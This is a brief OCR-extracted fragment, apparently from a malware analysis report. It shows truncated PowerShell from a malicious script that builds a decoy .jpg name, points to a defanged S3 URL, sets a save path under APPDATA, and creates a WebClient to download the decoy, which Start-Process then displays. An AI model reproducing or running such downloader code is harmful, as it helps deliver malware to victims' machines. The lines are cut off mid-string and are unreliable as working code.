
It displays it using the Start-Process
cmdlet:
$decoyName = "$randomStr" + '.jpg';

$decoyURL = 'hxxp://s3.us-east-2.amazonaws[.]
$decoyPath = "$env:APPDATA" + '\' + "$decoyNa
$webClient = New-Object System.Net.WebClient;